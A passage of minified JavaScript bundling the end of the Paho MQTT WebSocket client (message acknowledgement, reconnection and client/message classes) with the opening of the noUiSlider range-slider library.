this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage);break;case e.SUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),t.returnCode.indexOf=Array.prototype.indexOf,-1!==t.returnCode.indexOf(128)?n.onFailure&&n.onFailure(t.returnCode):n.onSuccess&&n.onSuccess(t.returnCode),delete this._sentMessages[t.messageIdentifier]);break;case e.UNSUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),n.callback&&n.callback(),delete this._sentMessages[t.messageIdentifier]);break;case e.PINGRESP:this.sendPinger.reset();break;case e.DISCONNECT:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]));break;default:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]))}}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}},y.prototype._on_socket_error=function(t){this._disconnected(r.SOCKET_ERROR.code,o(r.SOCKET_ERROR,[t.data]))},y.prototype._on_socket_close=function(){this._disconnected(r.SOCKET_CLOSE.code,o(r.SOCKET_CLOSE))},y.prototype._socket_send=function(t){if(1==t.type){var e=this._traceMask(t,"password");this._trace("Client._socket_send",e)}else this._trace("Client._socket_send",t);this.socket.send(t.encode()),this.sendPinger.reset()},y.prototype._receivePublish=function(t){switch(t.payloadMessage.qos){case"undefined":case 0:this._receiveMessage(t);break;case 1:var i=new h(e.PUBACK,{messageIdentifier:t.messageIdentifier});this._schedule_message(i),this._receiveMessage(t);break;case 2:this._receivedMessages[t.messageIdentifier]=t,this.store("Received:",t);var n=new h(e.PUBREC,{messageIdentifier:t.messageIdentifier});this._schedule_message(n);break;default:throw Error("Invaild qos="+wireMmessage.payloadMessage.qos)}},y.prototype._receiveMessage=function(t){this.onMessageArrived&&this.onMessageArrived(t.payloadMessage)},y.prototype._disconnected=function(t,e){this._trace("Client._disconnected",t,e),this.sendPinger.cancel(),this.receivePinger.cancel(),this._connectTimeout&&this._connectTimeout.cancel(),this._msg_queue=[],this._notify_msg_sent={},this.socket&&(this.socket.onopen=null,this.socket.onmessage=null,this.socket.onerror=null,this.socket.onclose=null,1===this.socket.readyState&&this.socket.close(),delete this.socket),this.connectOptions.uris&&this.hostIndex<this.connectOptions.uris.length-1?(this.hostIndex++,this._doConnect(this.connectOptions.uris[this.hostIndex])):(void 0===t&&(t=r.OK.code,e=o(r.OK)),this.connected?(this.connected=!1,this.onConnectionLost&&this.onConnectionLost({errorCode:t,errorMessage:e})):4===this.connectOptions.mqttVersion&&!1===this.connectOptions.mqttVersionExplicit?(this._trace("Failed to connect V4, dropping back to V3"),this.connectOptions.mqttVersion=3,this.connectOptions.uris?(this.hostIndex=0,this._doConnect(this.connectOptions.uris[0])):this._doConnect(this.uri)):this.connectOptions.onFailure&&this.connectOptions.onFailure({invocationContext:this.connectOptions.invocationContext,errorCode:t,errorMessage:e}))},y.prototype._trace=function(){if(this.traceFunction){for(var t in arguments)void 0!==arguments[t]&&(arguments[t]=JSON.stringify(arguments[t]));var e=Array.prototype.slice.call(arguments).join("");this.traceFunction({severity:"Debug",message:e})}if(null!==this._traceBuffer){t=0;for(var i=arguments.length;t<i;t++)this._traceBuffer.length==this._MAX_TRACE_ENTRIES&&this._traceBuffer.shift(),0===t?this._traceBuffer.push(arguments[t]):void 0===arguments[t]?this._traceBuffer.push(arguments[t]):this._traceBuffer.push("  "+JSON.stringify(arguments[t]))}},y.prototype._traceMask=function(t,e){var i={};for(var n in t)t.hasOwnProperty(n)&&(i[n]=n==e?"******":t[n]);return i};var b=function(t,e,n,s){var a;if("string"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"host"]));if(2==arguments.length){s=e;var l=(a=t).match(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/);if(!l)throw new Error(o(r.INVALID_ARGUMENT,[t,"host"]));t=l[4]||l[2],e=parseInt(l[7]),n=l[8]}else{if(3==arguments.length&&(s=n,n="/mqtt"),"number"!=typeof e||e<0)throw new Error(o(r.INVALID_TYPE,[typeof e,"port"]));if("string"!=typeof n)throw new Error(o(r.INVALID_TYPE,[typeof n,"path"]));var h=-1!=t.indexOf(":")&&"["!=t.slice(0,1)&&"]"!=t.slice(-1);a="ws://"+(h?"["+t+"]":t)+":"+e+n}for(var c=0,u=0;u<s.length;u++){var f=s.charCodeAt(u);55296<=f&&f<=56319&&u++,c++}if("string"!=typeof s||c>65535)throw new Error(o(r.INVALID_ARGUMENT,[s,"clientId"]));var d=new y(a,t,e,n,s);this._getHost=function(){return t},this._setHost=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPort=function(){return e},this._setPort=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPath=function(){return n},this._setPath=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getURI=function(){return a},this._setURI=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getClientId=function(){return d.clientId},this._setClientId=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getOnConnectionLost=function(){return d.onConnectionLost},this._setOnConnectionLost=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onConnectionLost"]));d.onConnectionLost=t},this._getOnMessageDelivered=function(){return d.onMessageDelivered},this._setOnMessageDelivered=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageDelivered"]));d.onMessageDelivered=t},this._getOnMessageArrived=function(){return d.onMessageArrived},this._setOnMessageArrived=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageArrived"]));d.onMessageArrived=t},this._getTrace=function(){return d.traceFunction},this._setTrace=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onTrace"]));d.traceFunction=t},this.connect=function(t){if(i(t=t||{},{timeout:"number",userName:"string",password:"string",willMessage:"object",keepAliveInterval:"number",cleanSession:"boolean",useSSL:"boolean",invocationContext:"object",onSuccess:"function",onFailure:"function",hosts:"object",ports:"object",mqttVersion:"number"}),void 0===t.keepAliveInterval&&(t.keepAliveInterval=60),t.mqttVersion>4||t.mqttVersion<3)throw new Error(o(r.INVALID_ARGUMENT,[t.mqttVersion,"connectOptions.mqttVersion"]));if(void 0===t.mqttVersion?(t.mqttVersionExplicit=!1,t.mqttVersion=4):t.mqttVersionExplicit=!0,void 0===t.password&&void 0!==t.userName)throw new Error(o(r.INVALID_ARGUMENT,[t.password,"connectOptions.password"]));if(t.willMessage){if(!(t.willMessage instanceof w))throw new Error(o(r.INVALID_TYPE,[t.willMessage,"connectOptions.willMessage"]));if(t.willMessage.stringPayload,void 0===t.willMessage.destinationName)throw new Error(o(r.INVALID_TYPE,[typeof t.willMessage.destinationName,"connectOptions.willMessage.destinationName"]))}if(void 0===t.cleanSession&&(t.cleanSession=!0),t.hosts){if(!(t.hosts instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));if(t.hosts.length<1)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));for(var e=!1,s=0;s<t.hosts.length;s++){if("string"!=typeof t.hosts[s])throw new Error(o(r.INVALID_TYPE,[typeof t.hosts[s],"connectOptions.hosts["+s+"]"]));if(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/.test(t.hosts[s])){if(0==s)e=!0;else if(!e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}else if(e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}if(e)t.uris=t.hosts;else{if(!t.ports)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(!(t.ports instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(t.hosts.length!=t.ports.length)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));t.uris=[];for(s=0;s<t.hosts.length;s++){if("number"!=typeof t.ports[s]||t.ports[s]<0)throw new Error(o(r.INVALID_TYPE,[typeof t.ports[s],"connectOptions.ports["+s+"]"]));var l=t.hosts[s],h=t.ports[s],c=-1!=l.indexOf(":");a="ws://"+(c?"["+l+"]":l)+":"+h+n,t.uris.push(a)}}}d.connect(t)},this.subscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{qos:"number",invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("subscribeOptions.timeout specified with no onFailure callback.");if(void 0!==e.qos&&0!==e.qos&&1!==e.qos&&2!==e.qos)throw new Error(o(r.INVALID_ARGUMENT,[e.qos,"subscribeOptions.qos"]));d.subscribe(t,e)},this.unsubscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("unsubscribeOptions.timeout specified with no onFailure callback.");d.unsubscribe(t,e)},this.send=function(t,e,i,n){var s;if(0==arguments.length)throw new Error("Invalid argument.length");if(1==arguments.length){if(!(t instanceof w)&&"string"!=typeof t)throw new Error("Invalid argument:"+typeof t);if(void 0===(s=t).destinationName)throw new Error(o(r.INVALID_ARGUMENT,[s.destinationName,"Message.destinationName"]));d.send(s)}else(s=new w(e)).destinationName=t,arguments.length>=3&&(s.qos=i),arguments.length>=4&&(s.retained=n),d.send(s)},this.disconnect=function(){d.disconnect()},this.getTraceLog=function(){return d.getTraceLog()},this.startTrace=function(){d.startTrace()},this.stopTrace=function(){d.stopTrace()},this.isConnected=function(){return d.connected}};b.prototype={get host(){return this._getHost()},set host(t){this._setHost(t)},get port(){return this._getPort()},set port(t){this._setPort(t)},get path(){return this._getPath()},set path(t){this._setPath(t)},get clientId(){return this._getClientId()},set clientId(t){this._setClientId(t)},get onConnectionLost(){return this._getOnConnectionLost()},set onConnectionLost(t){this._setOnConnectionLost(t)},get onMessageDelivered(){return this._getOnMessageDelivered()},set onMessageDelivered(t){this._setOnMessageDelivered(t)},get onMessageArrived(){return this._getOnMessageArrived()},set onMessageArrived(t){this._setOnMessageArrived(t)},get trace(){return this._getTrace()},set trace(t){this._setTrace(t)}};var w=function(t){var e;if(!("string"==typeof t||t instanceof ArrayBuffer||t instanceof Int8Array||t instanceof Uint8Array||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array))throw o(r.INVALID_ARGUMENT,[t,"newPayload"]);e=t,this._getPayloadString=function(){return"string"==typeof e?e:v(e,0,e.length)},this._getPayloadBytes=function(){if("string"==typeof e){var t=new ArrayBuffer(p(e)),i=new Uint8Array(t);return g(e,i,0),i}return e};var i=void 0;this._getDestinationName=function(){return i},this._setDestinationName=function(t){if("string"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newDestinationName"]));i=t};var n=0;this._getQos=function(){return n},this._setQos=function(t){if(0!==t&&1!==t&&2!==t)throw new Error("Invalid argument:"+t);n=t};var s=!1;this._getRetained=function(){return s},this._setRetained=function(t){if("boolean"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newRetained"]));s=t};var a=!1;this._getDuplicate=function(){return a},this._setDuplicate=function(t){a=t}};return w.prototype={get payloadString(){return this._getPayloadString()},get payloadBytes(){return this._getPayloadBytes()},get destinationName(){return this._getDestinationName()},set destinationName(t){this._setDestinationName(t)},get qos(){return this._getQos()},set qos(t){this._setQos(t)},get retained(){return this._getRetained()},set retained(t){this._setRetained(t)},get duplicate(){return this._getDuplicate()},set duplicate(t){this._setDuplicate(t)}},{Client:b,Message:w}}(window),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";function t(t){t.preventDefault()}function e(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,i){i>0&&(s(t,e),setTimeout(function(){o(t,e)},i))}function n(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function s(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function o(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function a(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function l(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function c(t,e){for(var i=1;t>=e[i];)i+=1;return i}function u(t,e,i){if(i>=t.slice(-1)[0])return 100;var n,r,s,o,a=c(i,t);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],s+function(t,e){return h(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([n,r],i)/l(s,o)}function f(t,e,i,n){if(100===n)return n;var r,s,o=c(n,t);return i?n-(r=t[o-1])>((s=t[o])-r)/2?s:r:e[o-1]?t[o-1]+function(t,e){return Math.round(t/e)*e}(n-t[o-1],e[o-1]):n}function d(t,i,n){var r;if("number"==typeof i&&(i=[i]),"[object Array]"!==Object.prototype.toString.call(i))throw new Error("noUiSlider ("+B+"): 'range' contains invalid value.");if(!e(r="min"===t?0:"max"===t?100:parseFloat(t))||!e(i[0]))throw new Error("noUiSlider ("+B+"): 'range' value isn't numeric.");n.xPct.push(r),n.xVal.push(i[0]),r?n.xSteps.push(!isNaN(i[1])&&i[1]):isNaN(i[1])||(n.xSteps[0]=i[1]),n.xHighestCompleteStep.push(0)}function p(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/l(i.xPct[t],i.xPct[t+1]);var n=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],r=Math.ceil(Number(n.toFixed(3))-1),s=i.xVal[t]+i.xNumSteps[t]*r;i.xHighestCompleteStep[t]=s}function g(t,e,i){this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n,r=[];for(n in t)t.hasOwnProperty(n)&&r.push([t[n],n]);for(r.sort(r.length&&"object"==typeof r[0][0]?function(t,e){return t[0][0]-e[0][0]}:function(t,e){return t[0]-e[0]}),n=0;n<r.length;n++)d(r[n][1],r[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)p(n,this.xNumSteps[n],this)}function v(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider ("+B+"): 'format' requires 'to' and 'from' methods.")}function m(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'step' is not numeric.");t.singleStep=i}function _(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider ("+B+"): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider ("+B+"): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider ("+B+"): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function y(t,e){if(e=n(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider ("+B+"): 'start' option is incorrect.");t.handles=e.length,t.start=e}function b(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'snap' option must be a boolean.")}function w(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animate' option must be a boolean.")}function x(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animationDuration' option must be a number.")}function S(t,e){var i,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(i=1;i<t.handles;i++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider ("+B+"): 'connect' option doesn't match handle count.");n=e}t.connect=n}function T(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider ("+B+"): 'orientation' option is invalid.")}}function C(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'margin' option must be numeric.");if(0!==i&&(t.margin=t.spectrum.getMargin(i),!t.margin))throw new Error("noUiSlider ("+B+"): 'margin' option is only supported on linear sliders.")}function O(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(i),!t.limit||t.handles<2)throw new Error("noUiSlider ("+B+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'padding' option must be numeric.");if(0!==i){if(t.padding=t.spectrum.getMargin(i),!t.padding)throw new Error("noUiSlider ("+B+"): 'padding' option is only supported on linear sliders.");if(t.padding<0)throw new Error("noUiSlider ("+B+"): 'padding' option must be a positive number.");if(t.padding>=50)throw new Error("noUiSlider ("+B+"): 'padding' option must be less than half the range.")}}function k(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider ("+B+"): 'direction' option was not recognized.")}}function A(t,e){if("string"!=typeof e)throw new Error("noUiSlider ("+B+"): 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,r=e.indexOf("fixed")>=0,s=e.indexOf("snap")>=0,o=e.indexOf("hover")>=0;if(r){if(2!==t.handles)throw new Error("noUiSlider ("+B+"): 'fixed' behaviour must be used with 2 handles");C(t,t.start[1]-t.start[0])}t.events={tap:i||s,drag:n,fixed:r,snap:s,hover:o}}function M(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var i=0;i<t.handles;i++)t.tooltips.push(!0)}else{if(t.tooltips=n(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider ("+B+"): must pass a formatter for all handles.");t.tooltips.forEach(function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider ("+B+"): 'tooltips' must be passed a formatter or 'false'.")})}}function P(t,e){t.ariaFormat=e,v(e)}function I(t,e){t.format=e,v(e)}function R(t,e){if(void 0!==e&&"string"!=typeof e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function L(t,e){if(void 0!==e&&"object"!=typeof e)throw new Error("noUiSlider ("+B+"): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var i in t.cssClasses={},e)e.hasOwnProperty(i)&&(t.cssClasses[i]=t.cssPrefix+e[i]);else t.cssClasses=e}function D(t,e){if(!0!==e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'useRequestAnimationFrame' option should be true (default) or false.");t.useRequestAnimationFrame=e}function j(t){var e={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:W,format:W},i={step:{r:!1,t:m},start:{r:!0,t:y},connect:{r:!0,t:S},direction:{r:!0,t:k},snap:{r:!1,t:b},animate:{r:!1,t:w},animationDuration:{r:!1,t:x},range:{r:!0,t:_},orientation:{r:!1,t:T},margin:{r:!1,t:C},limit:{r:!1,t:O},padding:{r:!1,t:E},behaviour:{r:!0,t:A},ariaFormat:{r:!1,t:P},format:{r:!1,t:I},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:R},cssClasses:{r:!1,t:L},useRequestAnimationFrame:{r:!1,t:D}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(i).forEach(function(r){if(void 0===t[r]&&void 0===n[r]){if(i[r].r)throw new Error("noUiSlider ("+B+"): '"+r+"' is required.");return!0}i[r].t(e,void 0===t[r]?n[r]:t[r])}),e.pips=t.pips;var r=[["left","top"],["right","bottom"]];return e.style=r[e.dir][e.ort],e.styleOposite=r[e.dir?0:1][e.ort],e}function N(e,r,l){function h(t,e){var i=Z.createElement("div");return e&&s(i,e),t.appendChild(i),i}function c(t,e){var i=h(t,r.cssClasses.origin),n=h(i,r.cssClasses.handle);return n.setAttribute("data-handle",e),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===e?s(n,r.cssClasses.handleLower):e===r.handles-1&&s(n,r.cssClasses.handleUpper),i}function u(t,e){return!!e&&h(t,r.cssClasses.connect)}function f(t,e){return!!r.tooltips[e]&&h(t.firstChild,r.cssClasses.tooltip)}function d(t,e,i){function n(t,e){var i=e===r.cssClasses.value,n=i?l:c;return e+" "+(i?u:f)[r.ort]+" "+n[t]}function o(t,s){s[1]=s[1]&&e?e(s[0],s[1]):s[1];var o=h(a,!1);o.className=n(s[1],r.cssClasses.marker),o.style[r.style]=t+"%",s[1]&&((o=h(a,!1)).className=n(s[1],r.cssClasses.value),o.style[r.style]=t+"%",o.innerText=i.to(s[0]))}var a=Z.createElement("div"),l=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],c=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],u=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],f=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];return s(a,r.cssClasses.pips),s(a,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(e){o(e,t[e])}),a}function p(){var t;U&&((t=U).parentElement.removeChild(t),U=null)}function g(t){p();var e=t.mode,i=t.density||1,n=t.filter||!1,r=function(t,e,i){if("range"===t||"steps"===t)return Q.xVal;if("count"===t){if(!e)throw new Error("noUiSlider ("+B+"): 'values' required for mode 'count'.");var n,r=100/(e-1),s=0;for(e=[];(n=s++*r)<=100;)e.push(n);t="positions"}return"positions"===t?e.map(function(t){return Q.fromStepping(i?Q.getStep(t):t)}):"values"===t?i?e.map(function(t){return Q.fromStepping(Q.getStep(Q.toStepping(t)))}):e:void 0}(e,t.values||!1,t.stepped||!1),s=function(t,e,i){function n(t,e){return(t+e).toFixed(7)/1}var r={},s=Q.xVal[0],o=Q.xVal[Q.xVal.length-1],a=!1,l=!1,h=0;return(i=function(t){return t.filter(function(t){return!this[t]&&(this[t]=!0)},{})}(i.slice().sort(function(t,e){return t-e})))[0]!==s&&(i.unshift(s),a=!0),i[i.length-1]!==o&&(i.push(o),l=!0),i.forEach(function(s,o){var c,u,f,d,p,g,v,m,_,y=s,b=i[o+1];if("steps"===e&&(c=Q.xNumSteps[o]),c||(c=b-y),!1!==y&&void 0!==b)for(c=Math.max(c,1e-7),u=y;b>=u;u=n(u,c)){for(v=(p=(d=Q.toStepping(u))-h)/t,_=p/(m=Math.round(v)),f=1;m>=f;f+=1)r[(h+f*_).toFixed(5)]=["x",0];g=i.indexOf(u)>-1?1:"steps"===e?2:0,!o&&a&&(g=0),u===b&&l||(r[d.toFixed(5)]=[u,g]),h=d}}),r}(i,e,r),o=t.format||{to:Math.round};return U=G.appendChild(d(s,n,o))}function v(){var t=N.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||N[e]:t.height||N[e]}function m(t,e,i,n){var s=function(e){return!G.hasAttribute("disabled")&&(!function(t,e){return t.classList?t.classList.contains(e):new RegExp("\\b"+e+"\\b").test(t.className)}(G,r.cssClasses.tap)&&(!!(e=function(t,e){var i,n,r=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),r){if(t.touches.length>1)return!1;i=t.changedTouches[0].pageX,n=t.changedTouches[0].pageY}return e=e||a(Z),(s||o)&&(i=t.clientX+e.x,n=t.clientY+e.y),t.pageOffset=e,t.points=[i,n],t.cursor=s||o,t}(e,n.pageOffset))&&(!(t===X.start&&void 0!==e.buttons&&e.buttons>1)&&((!n.hover||!e.buttons)&&(V||e.preventDefault(),e.calcPoint=e.points[r.ort],void i(e,n))))))},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,s,!!V&&{passive:!0}),o.push([t,s])}),o}function _(t){var e=100*(t-function(t,e){var i=t.getBoundingClientRect(),n=t.ownerDocument,r=n.documentElement,s=a(n);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(s.x=0),e?i.top+s.y-r.clientTop:i.left+s.x-r.clientLeft}(N,r.ort))/v();return r.dir?100-e:e}function y(t,e,i,n){var r=i.slice(),s=[!t,t],o=[t,!t];n=n.slice(),t&&n.reverse(),n.length>1?n.forEach(function(t,i){var n=E(r,t,r[t]+e,s[i],o[i],!1);!1===n?e=0:(e=n-r[t],r[t]=n)}):s=o=[!0];var a=!1;n.forEach(function(t,n){a=M(t,i[t]+e,s[n],o[n])||a}),a&&n.forEach(function(t){b("update",t),b("slide",t)})}function b(t,e,i){Object.keys($).forEach(function(n){var s=n.split(".")[0];t===s&&$[n].forEach(function(t){t.call(Y,K.map(r.format.to),e,K.slice(),i||!1,H.slice())})})}function w(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&S(t,e)}function x(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return S(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);y(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function S(e,i){q&&(o(q,r.cssClasses.active),q=!1),e.cursor&&(et.style.cursor="",et.removeEventListener("selectstart",t)),J.forEach(function(t){tt.removeEventListener(t[0],t[1])}),o(G,r.cssClasses.drag),A(),i.handleNumbers.forEach(function(t){b("change",t),b("set",t),b("end",t)})}function T(e,i){if(1===i.handleNumbers.length){var n=W[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s(q=n.children[0],r.cssClasses.active)}e.stopPropagation();var o=m(X.move,tt,x,{startCalcPoint:e.calcPoint,baseSize:v(),pageOffset:e.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:e.buttons,locations:H.slice()}),a=m(X.end,tt,S,{handleNumbers:i.handleNumbers}),l=m("mouseout",tt,w,{handleNumbers:i.handleNumbers});J=o.concat(a,l),e.cursor&&(et.style.cursor=getComputedStyle(e.target).cursor,W.length>1&&s(G,r.cssClasses.drag),et.addEventListener("selectstart",t,!1)),i.handleNumbers.forEach(function(t){b("start",t)})}function C(t){t.stopPropagation();var e=_(t.calcPoint),n=function(t){var e=100,i=!1;return W.forEach(function(n,r){if(!n.hasAttribute("disabled")){var s=Math.abs(H[r]-t);e>s&&(i=r,e=s)}}),i}(e);return!1!==n&&(r.events.snap||i(G,r.cssClasses.tap,r.animationDuration),M(n,e,!0,!0),A(),b("slide",n,!0),b("update",n,!0),b("change",n,!0),b("set",n,!0),void(r.events.snap&&T(t,{handleNumbers:[n]})))}function O(t){var e=_(t.calcPoint),i=Q.getStep(e),n=Q.fromStepping(i);Object.keys($).forEach(function(t){"hover"===t.split(".")[0]&&$[t].forEach(function(t){t.call(Y,n)})})}function E(t,e,i,n,s,o){return W.length>1&&(n&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),s&&e<W.length-1&&(i=Math.min(i,t[e+1]-r.margin))),W.length>1&&r.limit&&(n&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),s&&e<W.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding)),e===W.length-1&&(i=Math.min(i,100-r.padding))),!((i=function(t){return Math.max(Math.min(t,100),0)}(i=Q.getStep(i)))===t[e]&&!o)&&i}function k(t){return t+"%"}function A(){z.forEach(function(t){var e=H[t]>50?-1:1,i=3+(W.length+e*t);W[t].childNodes[0].style.zIndex=i})}function M(t,e,i,n){return!1!==(e=E(H,t,e,i,n,!1))&&(function(t,e){H[t]=e,K[t]=Q.fromStepping(e);var i=function(){W[t].style[r.style]=k(e),P(t),P(t+1)};window.requestAnimationFrame&&r.useRequestAnimationFrame?window.requestAnimationFrame(i):i()}(t,e),!0)}function P(t){if(F[t]){var e=0,i=100;0!==t&&(e=H[t-1]),t!==F.length-1&&(i=H[t]),F[t].style[r.style]=k(e),F[t].style[r.styleOposite]=k(100-i)}}function I(t,e){null!==t&&!1!==t&&("number"==typeof t&&(t=String(t)),!1===(t=r.format.from(t))||isNaN(t)||M(e,Q.toStepping(t),!1,!1))}function R(t,e){var s=n(t),o=void 0===H[0];e=void 